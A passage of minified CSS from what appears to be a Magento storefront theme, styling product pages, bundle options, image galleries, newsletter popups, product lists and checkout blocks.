.action.primary.tocart.tocart-loading:before{opacity:1;visibility:visible}.catalog-product-view .product-info-main{width:calc(50% + 15px);padding:0 0 0 30px}.catalog-product-view .product-info-main .product-add-form .swatch-attribute+.swatch-attribute{margin-top:5px}.catalog-product-view .product-info-main .product-add-form .swatch-attribute .swatch-attribute-label,.catalog-product-view .product-info-main .product-add-form .swatch-attribute .swatch-attribute-selected-option{font-size:0.875rem;color:#000;font-weight:400}.catalog-product-view .product-info-main .product-add-form .swatch-attribute .swatch-attribute-options{margin-top:7px}.catalog-product-view .product-info-main .product-add-form .swatch-attribute .swatch-attribute-selected-option{padding:0}.catalog-product-view .product-info-main .product-add-form .swatch-attribute .swatch-attribute-selected-option:not(:empty):before{content:":";margin-right:6px}.catalog-product-view .product-info-main .page-title-wrapper{background:none !important;padding:0;margin:2px 0 0}.catalog-product-view .product-info-main .page-title-wrapper .page-title{text-align:left;margin:0;color:#222222;font-size:1.875rem;background:none !important;padding:0 !important}.catalog-product-view .product-info-main .page-title-wrapper .page-title:before{content:none}.catalog-product-view .product-info-main .product-reviews-summary{margin:0}.catalog-product-view .product-info-main .product-reviews-summary .reviews-actions{line-height:1;vertical-align:top;padding:0}.catalog-product-view .product-info-main .product-reviews-summary .reviews-actions .action{font-size:0.875rem;color:#999999;margin:0 0 0 10px}.catalog-product-view .product-info-main .product-reviews-summary .reviews-actions .action:hover{color:#f68872}.catalog-product-view .product-info-main .product-reviews-summary.empty .reviews-actions .action{margin-left:0;vertical-align:top}.catalog-product-view .product-info-main .product.attribute.sku{color:#bbbbbb;font-size:0.75rem;margin-top:7px}.catalog-product-view .product-info-main .product.attribute.sku .type{font-weight:400;margin:0}.catalog-product-view .product-info-main .product.attribute.sku .type:after{content:":"}.catalog-product-view .product-info-main .stock.available{font-size:0.875rem;color:#000000;text-transform:none;font-weight:400}.catalog-product-view .product-info-main .stock.available:before{content:"\e934";font-family:"Linearicons";color:#ffffff;background-color:#86c178;width:1rem;height:1rem;line-height:1rem;display:inline-block;font-size:0.5rem;text-align:center;margin:2px 5px 0 0;vertical-align:top;border-radius:50%}.catalog-product-view .product-info-main .product-info-price{-ms-flex-wrap:wrap;flex-wrap:wrap;margin-top:19px}.catalog-product-view .product-info-main .product-info-price .price-box{margin-right:49px}.catalog-product-view .product-info-main .product-info-price .price-box .special-price{display:inline-block;margin:0}.catalog-product-view .product-info-main .product-info-price .price-box .special-price+.old-price{float:none;margin:0}.catalog-product-view .product-info-main .product-info-price .product-info-stock-sku{order:2;-webkit-order:2}.catalog-product-view .product-info-main .product-info-price+.product-add-form{margin-top:30px}.catalog-product-view .product-info-main .price-box{margin:0}.catalog-product-view .product-info-main .price-box .price-including-tax+.price-excluding-tax,.catalog-product-view .product-info-main .price-box .weee+.price-excluding-tax,.catalog-product-view .product-info-main .price-box .weee{line-height:inherit}.catalog-product-view .product-info-main .price-box .price-wrapper .price{color:#222222;font-size:1.5rem;font-weight:400}.catalog-product-view .product-info-main .price-box .product-add-form{margin:30px 0 0}.catalog-product-view .product-info-main .price-box .product.attribute.overview{color:#777777;font-size:1rem;line-height:1.9;margin:14px 0 0}.catalog-product-view .product-info-main .price-box .price-label{font-size:0.7em;vertical-align:top}.catalog-product-view .product-info-main .price-box .price-from,.catalog-product-view .product-info-main .price-box .price-to{display:inline-block;margin:0}.catalog-product-view .product-info-main .price-box .price-to{margin-left:10px}.catalog-product-view .product-info-main .price-box .old-price .price{font-size:0.8em;color:#777777}.catalog-product-view .product-info-main .product-social-links{line-height:1;margin:18px 0 0}.catalog-product-view .product-info-main .product-social-links .action.tocompare,.catalog-product-view .product-info-main .product-social-links .action.mailto.friend{background:none;border:none;border-radius:0;padding:0;color:#999999;font-size:0.875rem;font-weight:400;display:inline-block;line-height:inherit;vertical-align:top;font-family:inherit;margin:0}.catalog-product-view .product-info-main .product-social-links .action.tocompare span,.catalog-product-view .product-info-main .product-social-links .action.mailto.friend span{line-height:1.5625rem}.catalog-product-view .product-info-main .product-social-links .action.tocompare:before,.catalog-product-view .product-info-main .product-social-links .action.mailto.friend:before{content:"\e696";display:inline-block;font-family:"Linearicons";font-size:18px;margin-right:8px;line-height:inherit;overflow:visible}.catalog-product-view .product-info-main .product-social-links .action.tocompare:before{content:"\e8da"}.catalog-product-view .product-info-main .product-social-links .share-this-container .sharethis-inline-share-buttons .st-btn{border:none !important;padding:0 !important;display:inline-block !important;height:auto !important}.catalog-product-view .product-info-main .product-options-wrapper{margin-bottom:30px}.catalog-product-view .product-info-main .product-options-wrapper .swatch-opt .swatch-input.super-attribute-select{width:0px;height:0px;border:none;background:none;margin:0;padding:0;color:transparent;overflow:hidden}.catalog-product-view .product-info-main .bundle-actions{margin:30px 0 0}.catalog-product-view .product-info-main .bundle-actions .action.primary.customize{width:100%;font-size:0.875rem;font-weight:700;letter-spacing:0.075em;padding:0 15px;height:2.875rem}.catalog-product-view .product-info-main .product-brand .brand-name{color:#bbbbbb;font-size:0.75rem;margin-top:7px}.catalog-product-view .product-info-main .product-brand .brand-name .title{text-transform:uppercase;margin-right:3px;font-weight:600}.catalog-product-view .product-info-main .product-brand .brand-name .title:after{content:":"}.catalog-product-view .product-info-main .table.data.grouped .price-box{margin-top:8px}.catalog-product-view .product-info-main .table.data.grouped .price-box *{line-height:1;vertical-align:top}.catalog-product-view .product-info-main .table.data.grouped .price-box .price-wrapper .price{font-size:1rem}.catalog-product-view .product-info-main .table.data.grouped .special-price{display:inline-block;margin:0}.catalog-product-view .product-info-main .product-add-form .table-wrapper.grouped{margin:25px 0}.catalog-product-view .product-info-main .product-add-form .table-wrapper.grouped .table.grouped{margin-bottom:0;border-top:1px solid #eaeaea}.catalog-product-view .product-info-main .product-add-form .table-wrapper.grouped thead tr th{font-size:16px;color:#222;font-weight:600;border:1px solid #eaeaea;padding:9px 15px;vertical-align:middle}.catalog-product-view .product-info-main .product-add-form .table-wrapper.grouped thead tr th.qty{width:1%;text-align:center}.catalog-product-view .product-info-main .product-add-form .table-wrapper.grouped tbody{border:none !important}.catalog-product-view .product-info-main .product-add-form .table-wrapper.grouped tbody tr td{border:1px solid #eaeaea;border-top:none !important;vertical-align:middle;padding:9px 15px}.catalog-product-view .product-info-main .product-add-form .table-wrapper.grouped tbody tr td .input-text.qty{text-align:center;width:90px}.catalog-product-view .product-info-main .product-add-form .table-wrapper.grouped tbody tr td .product-item-name{font-weight:500;display:block;color:#222}.catalog-product-view .product-info-main .product-add-form .table-wrapper.grouped tbody tr td .price{font-size:18px}.catalog-product-view:not(.page-layout-1column) .product-info-main .box-tocart .field.qty{width:140px;padding:0 35px}.catalog-product-view:not(.page-layout-1column) .product-info-main .box-tocart .field.qty .edit-qty{width:35px}.catalog-product-view .product-options-bottom .price-box .price-including-tax+.price-excluding-tax,.catalog-product-view .product-options-bottom .price-box .weee+.price-excluding-tax,.catalog-product-view .product-options-bottom .price-box .weee{line-height:inherit}.catalog-product-view.page-product-downloadable .product-options-bottom,.catalog-product-view.page-product-downloadable .product-options-wrapper{float:none;width:auto}.catalog-product-view.page-product-downloadable .product-options-wrapper{margin-bottom:41px}.catalog-product-view.page-product-downloadable .product-options-wrapper .legend.links-title,.catalog-product-view.page-product-downloadable .product-options-wrapper .legend.links-title+br{display:none}.catalog-product-view.page-product-downloadable .product-options-bottom .price-box{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.catalog-product-view.page-product-downloadable .product-options-bottom .price-box .field.qty+.actions{padding:0}.catalog-product-view.page-product-downloadable .field.downloads .sample.link{font-style:italic;color:#f68872}.bundle-options-container{margin:70px 0 0}.bundle-options-container .product-add-form form:after{content:"";display:table;clear:both}.bundle-options-container .bundle-options-wrapper{float:left;width:calc(50% + 15px) !important;padding:0 30px 0 0}.bundle-options-container .bundle-options-wrapper .product-options-wrapper{width:100%;float:none}.bundle-options-container .bundle-options-wrapper .product-options-wrapper .legend.title{font-size:1.275rem;font-weight:600;color:#222;margin:0 0 22px;line-height:inherit}.bundle-options-container .product-options-wrapper .action.back.customization{width:100%;font-size:0.875rem;font-weight:700;letter-spacing:0.075em;padding:0 15px;height:2.875rem;background:#000000;border:2px solid #000;color:#ffffff;text-transform:uppercase;border-radius:0}.bundle-options-container .product-options-wrapper .action.back.customization:hover{border-color:#f68872;background-color:#f68872}.bundle-options-container .product-options-wrapper .control{display:table;width:100%}.bundle-options-container .product-options-wrapper .control:after{content:"";display:table;clear:both}.bundle-options-container .product-options-wrapper .control [class*="bundle-option"],.bundle-options-container .product-options-wrapper .control .nested:not(.options-list){display:table-cell}.bundle-options-container .product-options-wrapper .control .nested .field.qty{border:2px solid #eaeaea;margin:0;height:46px}.bundle-options-container .product-options-wrapper .control .nested .field.qty:after{content:"";display:table;clear:both}.bundle-options-container .product-options-wrapper .control .nested .field.qty .control input{border:none;height:42px;padding:0}.bundle-options-container .product-options-wrapper .control .nested .field.qty .label{line-height:42px;height:42px;margin:0;font-size:1rem;font-weight:400;color:#222;padding:0 10px}.bundle-options-container .product-options-wrapper .control .nested:not(.options-list){padding:0 0 0 10px;height:46px;vertical-align:top}.bundle-options-container .product-options-wrapper .control .nested.options-list .field.choice input{vertical-align:inherit}.bundle-options-container .product-options-wrapper .control .nested.options-list .price-notice{color:#222}.bundle-options-container .product-options-wrapper .control .nested.options-list .price-notice .price-container .price{font-size:16px}.bundle-options-container .block-bundle-summary{float:left;width:calc(50% - 15px) !important;background-color:#f1f1f1;padding:23px 30px 30px}.bundle-options-container .block-bundle-summary>.title>strong{font-size:1.275rem;font-weight:600;color:#222;margin:0 0 22px;line-height:inherit}.bundle-options-container .block-bundle-summary .bundle-info{margin-top:30px}.bundle-options-container .block-bundle-summary .bundle-info .bundle-status .price-as-configured{margin-bottom:16px}.bundle-options-container .block-bundle-summary .bundle-summary{margin-top:10px}.bundle-options-container .block-bundle-summary .bundle-summary .bundle.items>li{font-size:0.875rem;margin-bottom:0}.bundle-options-container .block-bundle-summary .bundle-summary .bundle.items>li+li{margin-top:20px}.bundle-options-container .block-bundle-summary .bundle-summary .bundle.items>li>.label{color:#222;font-weight:500;font-size:0.875rem}.bundle-options-container .block-bundle-summary .price-box .price{color:#222222;font-size:1.5rem;font-weight:400}.bundle-options-container .block-bundle-summary .bundle-status .stock{font-size:0.875rem;color:#000000;text-transform:none;font-weight:400;margin-left:20px}.bundle-options-container .block-bundle-summary .bundle-status .stock:before{content:"\e934";font-family:"Linearicons";color:#ffffff;background-color:#86c178;width:1rem;height:1rem;line-height:1rem;display:inline-block;font-size:0.5rem;text-align:center;margin:2px 5px 0 0;vertical-align:top;border-radius:50%}.bundle-options-container .block-bundle-summary .bundle-status .stock.unavailable:before{content:"\e929";font-size:0.6rem;background-color:#ff0000}.mfp-img-gallery .mfp-container .mfp-content .mfp-close{font-size:0px;color:transparent !important;line-height:1}.mfp-img-gallery .mfp-container .mfp-content .mfp-close:before{content:"\e935";font-family:"Linearicons";font-size:18px;color:#fff}.mfp-img-gallery .mfp-img{padding:0}.mfp-img-gallery .mfp-bottom-bar{padding:0;min-height:50px}.mfp-img-gallery .mfp-bottom-bar .mfp-title:not(:empty){text-align:center;padding:10px 15px}.mfp-img-gallery .mfp-bottom-bar .mfp-counter{position:fixed;top:0;left:0;text-transform:uppercase;right:auto;padding:16px;color:#fff;opacity:1}.mfp-img-gallery .mfp-arrow.mfp-arrow-right,.mfp-img-gallery .mfp-arrow.mfp-arrow-left{width:50px;height:50px;background-color:rgba(0,0,0,0.5);border-radius:4px;margin:-25px 0 0;color:#fff}.mfp-img-gallery .mfp-arrow.mfp-arrow-right:before,.mfp-img-gallery .mfp-arrow.mfp-arrow-left:before{content:none}.mfp-img-gallery .mfp-arrow.mfp-arrow-right:after,.mfp-img-gallery .mfp-arrow.mfp-arrow-left:after{font-family:"Linearicons";font-size:18px;margin:0;border:none;position:static;width:auto;height:auto}.mfp-img-gallery .mfp-arrow.mfp-arrow-left{left:10px}.mfp-img-gallery .mfp-arrow.mfp-arrow-left:after{content:"\e93b"}.mfp-img-gallery .mfp-arrow.mfp-arrow-right{right:10px}.mfp-img-gallery .mfp-arrow.mfp-arrow-right:after{content:"\e93c"}.fotorama__stage__frame .fotorama__img{min-width:100%}.fotorama__thumb-border{background:none;display:none}.fotorama-video-container:after{background:url(../Magento_ProductVideo/img/gallery-sprite.png) bottom right;bottom:0;content:'';height:100px;left:0;margin:auto;position:absolute;right:0;top:12px;width:100px;transition:all 300ms;-webkit-transition:all 300ms;-moz-transition:all 300ms;-o-transition:all 300ms}.fotorama-video-container .magnify-lens{display:none !important}.fotorama-video-container .video-unplayed:hover img{opacity:.6}.fotorama-video-container .video-unplayed:hover:after{transform:scale(1.2);-webkit-transform:scale(1.2);-moz-transform:scale(1.2);-o-transform:scale(1.2)}.fotorama .video-thumb-icon:after{background:url(../Magento_ProductVideo/img/gallery-sprite.png) bottom left;bottom:0;content:'';height:40px;left:0;margin:auto;position:absolute;right:0;top:10px;width:49px}.fotorama .product-video{bottom:0;height:100%;left:0;margin:auto;position:absolute;right:0;top:0;width:100%}.fotorama .product-video iframe{height:100%;left:0;position:absolute;top:0;width:100%;z-index:9999}.fotorama .fotorama__arr{background-color:transparent}.fotorama .fotorama__arr .fotorama__arr__arr{line-height:50px;width:50px;height:50px;background:none;text-align:center}.fotorama .fotorama__arr .fotorama__arr__arr:after{content:"\e93b";font-family:"Linearicons";font-size:28px;color:#222}.fotorama .fotorama__arr.fotorama__arr--next .fotorama__arr__arr:after{content:"\e93c"}.fotorama .fotorama__thumb__arr .fotorama__thumb--icon{background:none;text-align:center;padding:0}.fotorama .fotorama__thumb__arr .fotorama__thumb--icon:after{content:"\e93b";font-family:"Linearicons";color:#222;font-size:20px;line-height:20px}.fotorama .fotorama__thumb__arr.fotorama__thumb__arr--right .fotorama__thumb--icon:after{content:"\e93c"}.fotorama .fotorama__nav--dots{margin-top:20px !important}.fotorama .fotorama__nav--dots .fotorama__dot{position:static;width:14px;height:14px;display:block;background-color:#b4b4b4;border:none;margin:0;border-radius:20px;-webkit-border-radius:20px;-moz-border-radius:20px;-o-border-radius:20px;transform:scale(.43);-webkit-transform:scale(.43);-moz-transform:scale(.43);-o-transform:scale(.43);transition:all 300ms ease 0s;-webkit-transition:all 300ms ease 0s;-moz-transition:all 300ms ease 0s;-o-transition:all 300ms ease 0s}.fotorama .fotorama__nav--dots .fotorama__active .fotorama__dot{background-color:#696969;transform:scale(1);-webkit-transform:scale(1);-moz-transform:scale(1);-o-transform:scale(1)}.fotorama .fotorama__nav--dots .fotorama__nav__frame{width:auto !important;height:auto !important;padding:0 4px}.fotorama__nav--thumbs .fotorama__nav__frame{transition:all 300ms;-webkit-transition:all 300ms;-moz-transition:all 300ms;-o-transition:all 300ms;opacity:.5}.fotorama__nav--thumbs .fotorama__nav__frame.fotorama__active{opacity:1}.checkout-cart-index .block.crosssell{margin:80px 0 0}.checkout-cart-index .block.crosssell .block-title.title>strong{font-size:30px;margin:0;word-spacing:0.1em;display:block;text-align:center;color:#222222}.checkout-cart-index .block.crosssell .block-content{margin-top:45px}.main-coming-soon{background-size:cover;background-position:center center}.main-coming-soon .content-coming-soon{-ms-flex-wrap:wrap;flex-wrap:wrap;align-content:space-between;min-height:100vh;padding:50px 0 45px;color:#fff}.main-coming-soon .content-coming-soon>*{-webkit-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.main-coming-soon .content-coming-soon>*.content{-ms-flex-wrap:wrap;flex-wrap:wrap;align-content:space-between;min-height:50vh;padding:30px 0}.main-coming-soon .content-coming-soon>*.content>*{-webkit-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.main-coming-soon .heading .sub-title{font-size:1.5rem}.main-coming-soon .heading .title{font-size:200px;letter-spacing:-0.025em;font-weight:900;color:#fff;line-height:120px;margin-left:-5px}.main-coming-soon .form-newsletter{margin-top:45px}.main-coming-soon .form-newsletter .block.newsletter{width:100%}.main-coming-soon .form-newsletter .block.newsletter .action.subscribe{border-radius:0;height:60px;border:none;line-height:60px;padding:0 45px;font-size:12px;letter-spacing:0.075em;margin-left:0;color:#fff}.main-coming-soon .form-newsletter .block.newsletter .field.newsletter{margin-right:0}.main-coming-soon .form-newsletter .block.newsletter .field.newsletter .control{position:relative}.main-coming-soon .form-newsletter .block.newsletter .field.newsletter .control:before{line-height:60px;color:#cdcdcd;padding-left:30px;content:"\e696";font-family:'Linearicons';font-size:1.3rem}.main-coming-soon .form-newsletter .block.newsletter .field.newsletter .control input{border:none;box-shadow:none !important;height:60px;line-height:60px;font-size:1rem;padding-left:70px}.main-coming-soon .form-newsletter .block.newsletter .field.newsletter .control input+.mage-error{position:absolute;left:0;bottom:100%;margin-bottom:10px}.main-coming-soon .deal-timer .countdown span{text-align:left;font-size:3rem;padding-bottom:12px;width:18%}.main-coming-soon .deal-timer .time-note{display:table;width:100%}.main-coming-soon .deal-timer .time-note>span{text-align:left;width:18%;display:inline-block;font-size:1rem;font-weight:400}.main-coming-soon .list-social{margin-top:25px}.main-coming-soon .list-social li{margin-bottom:0}.main-coming-soon .list-social li>a{display:inline-block;padding-right:20px;color:#fff;font-size:18px}.modal_newsletter_popup.modal-slide{position:fixed;right:0;top:0;bottom:0;left:0;padding:0;transform:scale(1.1);-webkit-transform:scale(1.1);-moz-transform:scale(1.1);-o-transform:scale(1.1);transition:all 500ms;-webkit-transition:all 500ms;-moz-transition:all 500ms;-o-transition:all 500ms;opacity:0}.modal_newsletter_popup.modal-slide .newsletter_popup{background-size:cover;background-repeat:no-repeat;background-position:center;max-width:100%}.modal_newsletter_popup.modal-slide .newsletter_popup .block-popup-subscribe{padding:30px 50px 35px}.modal_newsletter_popup.modal-slide .newsletter_popup .block-popup-subscribe .block-popup-content{float:right;width:55%;font-size:15px}.modal_newsletter_popup.modal-slide .newsletter_popup .block-popup-subscribe .block-popup-content .title h4{font-size:2rem;font-weight:700;margin-bottom:20px}.modal_newsletter_popup.modal-slide .newsletter_popup .block-popup-subscribe .block-popup-content .newsletter-popup-form{margin-top:41px}.modal_newsletter_popup.modal-slide .newsletter_popup .block-popup-subscribe .block-popup-content .newsletter-popup-form .form.subscribe .form-group.newsletter{position:relative;margin-bottom:15px}.modal_newsletter_popup.modal-slide .newsletter_popup .block-popup-subscribe .checkbox.dont-show-popup{margin-top:60px}.modal_newsletter_popup.modal-slide .newsletter_popup .block-popup-subscribe:after{content:"";display:table;clear:both}.modal_newsletter_popup.modal-slide .modal-inner-wrap{position:absolute;width:auto;display:inline-block;left:50%;top:50%;right:auto;max-width:calc(100% - 30px) !important;margin:0;min-height:0 !important;transform:translate(-50%, -50%) !important;-moz-transform:translate(-50%, -50%) !important;-wekbit-transform:translate(-50%, -50%) !important;-ms-transform:translate(-50%, -50%) !important}.modal_newsletter_popup.modal-slide .modal-inner-wrap .modal-header,.modal_newsletter_popup.modal-slide .modal-inner-wrap .modal-content{padding:0}.modal_newsletter_popup.modal-slide .modal-inner-wrap .action-close{padding:10px 20px}.modal_newsletter_popup.modal-slide .modal-inner-wrap .action-close:before{content:"\e935";font-size:1rem;color:#999;font-family:'Linearicons';margin-bottom:1px}.modal_newsletter_popup.modal-slide._show{transform:scale(1);-webkit-transform:scale(1);-moz-transform:scale(1);-o-transform:scale(1);opacity:1}.products-list .product-items.list .product-item{list-style-type:none;border-top:1px solid #eaeaea;padding:70px 0 65px}.products-list .product-items.list .product-item:first-child{border-top:none;padding-top:0}.products-list .product-items.list .product-item .product-item-info{-ms-flex-wrap:wrap;flex-wrap:wrap;box-sizing:border-box}.products-list .product-items.list .product-item .product-item-info .product-top{flex:0 0 42.75%;-ms-flex:0 0 42.75%;max-width:42.75%;padding-right:8.56%}.products-list .product-items.list .product-item .product-item-info .product-top .product-item-inner{display:none}.products-list .product-items.list .product-item .product-item-info .product-item-details{flex:0 0 calc(100% - 42.75%);-ms-flex:0 0 calc(100% - 42.75%);max-width:calc(100% - 42.75%);position:relative;padding-top:25px}.products-list .product-items.list .product-item .product-item-info .product-item-details .product-item-name{padding-right:70px;display:block;margin-bottom:6px}.products-list .product-items.list .product-item .product-item-info .product-item-details .product-item-name a{font-size:1.5rem;font-weight:600;letter-spacing:0.01em}.products-list .product-items.list .product-item .product-item-info .product-item-details .product-item-description{margin-top:40px;line-height:1.8}.products-list .product-items.list .product-item .product-item-info .product-item-details .product-reviews-summary{position:absolute;right:0;top:33px}.products-list .product-items.list .product-item .product-item-info .product-item-details .product-reviews-summary .reviews-actions{display:none}.products-list .product-items.list .product-item .product-item-info .product-item-details .product-item-inner{margin-top:60px}.products-list .product-items.list .product-item .product-item-info .product-item-details .product-item-inner .product-item-actions>.actions-primary{float:left}.products-list .product-items.list .product-item .product-item-info .product-item-details .product-item-inner .product-item-actions>.actions-primary .action.tocart{background-color:transparent;color:#222;border:none;padding:0;line-height:1.2;font-size:12px;padding-bottom:4px;letter-spacing:0.075em;position:relative}.products-list .product-items.list .product-item .product-item-info .product-item-details .product-item-inner .product-item-actions>.actions-primary .action.tocart:after{content:"";position:absolute;left:0;right:0;top:100%;display:block;height:2px;background-color:#222222}.products-list .product-items.list .product-item .product-item-info .product-item-details .product-item-inner .product-item-actions>.actions-secondary{float:right}.products-list .product-items.list .product-item .product-item-info .product-item-details .product-item-inner .product-item-actions>.actions-secondary .action{position:relative;display:inline-block}.products-list .product-items.list .product-item .product-item-info .product-item-details .product-item-inner .product-item-actions>.actions-secondary .action:before{content:"" attr(aria-label) "";line-height:1;padding:3px 8px;background-color:#222222;font-size:12px;position:absolute;bottom:100%;margin-bottom:9px;left:50%;color:#fff;border-radius:3px;opacity:0;visibility:hidden;transition:all 300ms;-webkit-transition:all 300ms;-moz-transition:all 300ms;-o-transition:all 300ms;transform:translateX(-50%);-webkit-transform:translateX(-50%);-moz-transform:translateX(-50%);-o-transform:translateX(-50%)}.products-list .product-items.list .product-item .product-item-info .product-item-details .product-item-inner .product-item-actions>.actions-secondary .action:after{content:"";display:block;height:0px;width:0px;border-left:4px solid transparent;border-right:4px solid transparent;border-bottom:4px solid transparent;border-top:4px solid #222;position:absolute;bottom:100%;margin-bottom:2px;left:50%;margin-left:-3px;opacity:0;visibility:hidden;transition:all 300ms;-webkit-transition:all 300ms;-moz-transition:all 300ms;-o-transition:all 300ms}.products-list .product-items.list .product-item .product-item-info .product-item-details .product-item-inner .product-item-actions>.actions-secondary .action span{font-size:0px;display:block;line-height:1}.products-list .product-items.list .product-item .product-item-info .product-item-details .product-item-inner .product-item-actions>.actions-secondary .action span:before{display:block;font-family:"Linearicons";font-size:18px;cursor:pointer}.products-list .product-items.list .product-item .product-item-info .product-item-details .product-item-inner .product-item-actions>.actions-secondary .action.towishlist{padding:0 5px}.products-list .product-items.list .product-item .product-item-info .product-item-details .product-item-inner .product-item-actions>.actions-secondary .action.towishlist span{overflow:visible;position:static;width:auto;margin:0;clip:inherit;height:auto}.products-list .product-items.list .product-item .product-item-info .product-item-details .product-item-inner .product-item-actions>.actions-secondary .action.towishlist span:before{content:'\e68c'}.products-list .product-items.list .product-item .product-item-info .product-item-details .product-item-inner .product-item-actions>.actions-secondary .action.tocompare{margin-left:10px}.products-list .product-items.list .product-item .product-item-info .product-item-details .product-item-inner .product-item-actions>.actions-secondary .action.tocompare span:before{content:"\e8da"}.products-list .product-items.list .product-item .product-item-info .product-item-details .product-item-inner .product-item-actions>.actions-secondary .action.quickview{margin-left:10px}.products-list .product-items.list .product-item .product-item-info .product-item-details .product-item-inner .product-item-actions>.actions-secondary .action.quickview span:before{content:"\e971"}.products-list .product-items.list .product-item .product-item-info .product-item-details .product-item-inner .product-item-actions>.actions-secondary .action:hover:before,.products-list .product-items.list .product-item .product-item-info .product-item-details .product-item-inner .product-item-actions>.actions-secondary .action:hover:after{opacity:1;visibility:visible}.products-list .product-items.list .product-item .product-item-info .product-item-details .product-item-inner .product-item-actions>.actions-secondary .action:last-child:before{right:0;left:auto;transform:translateX(0);-webkit-transform:translateX(0);-moz-transform:translateX(0);-o-transform:translateX(0)}.products-list .product-items.list .product-item .product-item-info .product-item-details .product-item-inner .product-item-actions:after{content:'';display:table;clear:both}.products-list+.toolbar-products .field.limiter{display:none}.bottom-toolbar .toolbar-products>*:not(.pages){display:none}.bottom-toolbar .toolbar-products>.pages{display:block}.action-filter{display:none}.sidebar .block-compare .product-item .product-item-name{padding-left:20px}.sidebar .product-items-names .product-item{margin-bottom:1rem;display:table}.sidebar .product-items-names .product-item>.choice{display:table-cell}.sidebar .product-items-names .product-item .product-item-name{font-weight:500;display:table-cell;vertical-align:middle}.sidebar .block{margin-bottom:69px}.sidebar .block.filter{margin-bottom:69px}.sidebar .block .block-title{margin-bottom:2.2rem}.sidebar .block.product-brand{border:1px solid #eaeaea;padding:15px;text-align:center;border-radius:4px}.sidebar .block.product-brand img{max-width:100%}.sidebar .block .actions-toolbar{margin:2.5rem 0 0;max-width:100%}.sidebar .block .actions-toolbar .action{font-size:0.75rem;line-height:2.3rem;padding:0rem 1.375rem;text-transform:uppercase;border-radius:5px;font-weight:600;border:1px solid #000;display:inline-block;width:auto}.sidebar .block .actions-toolbar .primary .action{color:#fff}.sidebar .block .actions-toolbar .primary .action:hover{background-color:#000;border:1px solid #000}.sidebar .block .actions-toolbar .secondary{float:none}.sidebar .block .actions-toolbar .secondary .action{margin:0 0 0 .5rem;border:1px solid #eaeaea;background-color:#fff;color:#222}.sidebar .block .actions-toolbar .secondary .action:hover{border-color:#000;background-color:#000;color:#fff}.category-cms{margin-bottom:1.5rem}.category-cms .mgs-owl-carousel:hover .owl-nav{opacity:1}.category-cms .mgs-owl-carousel .owl-nav{opacity:0;transition:300ms;-webkit-transition:300ms;-moz-transition:300ms;-o-transition:300ms}.category-cms .mgs-owl-carousel .owl-nav>div>span{margin-top:-12px}.category-cms .mgs-owl-carousel .owl-nav .owl-next>span{right:24px}.category-cms .mgs-owl-carousel .owl-nav .fa-angle-left:before{font-family:'Linearicons';content:"\e943";font-size:1.5rem}.category-cms .mgs-owl-carousel .owl-nav .fa-angle-right:before{font-family:'Linearicons';content:"\e944";font-size:1.5rem}.slide-text .category-banner{padding-left:85px}.slide-text .category-banner h2{font-size:2.5rem;font-weight:600;line-height:1.2;margin-top:1rem;margin-bottom:2rem;color:#171717}.slide-text .category-banner h5{font-size:.75rem;font-weight:500}.slide-text .category-banner a{color:#171717;font-size:.75rem;font-weight:600;border-bottom:2px solid #171717}.category-banner-slider .page-header-sliders .owl-carousel.slider_mgs_carousel .owl-nav .owl-prev{left:25px}.category-banner-slider .page-header-sliders .owl-carousel.slider_mgs_carousel .owl-nav .owl-next{right:25px}.modal-popup.popup-authentication.modal-slide .modal-inner-wrap{top:0;max-height:85%;margin:2rem auto}.modal-popup.popup-authentication.modal-slide .modal-header{padding:0}.modal-popup.popup-authentication.modal-slide .modal-content .block-authentication{border:0}.modal-popup.popup-authentication.modal-slide .modal-content .block-authentication .block[class]+.block{border-color:#eaeaea}.modal-popup.popup-authentication.modal-slide .modal-content .block-authentication .block[class]+.block:before{color:#999;font-size:0.875rem}.modal-popup.popup-authentication.modal-slide .modal-content .block-authentication .block[class] ul{padding-left:0}.modal-popup.popup-authentication.modal-slide .modal-content .block-authentication .actions-toolbar{margin-bottom:30px}.modal-popup.popup-authentication.modal-slide .modal-content .block-authentication .actions-toolbar .action{font-size:0.75rem;padding:6px 15px 5px;line-height:2.2rem}.modal-popup.popup-authentication.modal-slide .modal-content .block-authentication .actions-toolbar>.secondary{padding:0}.modal-popup.popup-authentication.modal-slide .modal-content .block-authentication .block-title strong{font-size:1.5rem;color:#222;font-weight:500}._keyfocus *:focus,input:not([disabled]):focus,textarea:not([disabled]):focus,select:not([disabled]):focus{box-shadow:none}.fieldset>.legend{font-size:1rem}@media (max-width:767px){.checkout-payment-method .form.payments .payment-method-content .actions-toolbar{margin-top:20px}}@media (min-width:768px){.abs-margin-for-forms-desktop,.fieldset .legend,.column:not(.sidebar-main) form .actions-toolbar,.column:not(.sidebar-additional) form .actions-toolbar,.login-container .fieldset:after{margin-left:0}.fieldset>.field.choice:before,.fieldset>.field.no-label:before{content:none}}.price-including-tax,.price-excluding-tax{display:block;font-size:inherit}.opc-block-shipping-information .shipping-information-title .action-edit{top:-3px}.multicheckout .checkout-review .price,.multicheckout .box-shipping-method .price,.multicheckout .col.price .price,.multicheckout .table strong,.multicheckout .price-including-tax .price,.multicheckout .price-excluding-tax .price{font-weight:500;color:#222}.multicheckout .table-wrapper .col.item .action.edit{font-weight:500}.multicheckout .table:not(.cart):not(.totals) tfoot>tr:first-child th,.multicheckout .table:not(.cart):not(.totals) tfoot>tr:first-child td{border-top:0}.multicheckout .table:not(.cart):not(.totals)>thead>tr>th,.multicheckout .table:not(.cart):not(.totals)>thead>tr>td{border-color:#eaeaea}.multicheckout .block-content .payment-method .title{color:#222;font-size:0.75rem;text-transform:uppercase}.multicheckout .block-title,.multicheckout .block-content .title{border-color:#eaeaea;padding-bottom:1rem;margin-bottom:1rem;font-size:1.5rem}.multicheckout .block-title strong,.multicheckout .block-content .title strong{font-weight:600;color:#222}.multicheckout .block-title strong span,.multicheckout .block-content .title strong span{font-weight:600;color:#999}.multicheckout .box-items table thead>tr>th{padding-top:0}.multicheckout .action.edit{text-transform:uppercase;font-size:0.75rem;font-weight:500}.multicheckout .item-title{font-weight:600;color:#222}.multicheckout .box-billing-method .fieldset .legend.box-title{margin-bottom:1rem}.multicheckout .block-billing .box-billing-method,.multicheckout .block-billing .box-billing-address{padding-top:0.8rem}.multicheckout .methods-payment>.item-title{margin-bottom:1rem}.multicheckout .box-title{margin-bottom:1rem}.multicheckout .box-title span{color:#222;font-size:1.125rem;font-weight:600}.multicheckout 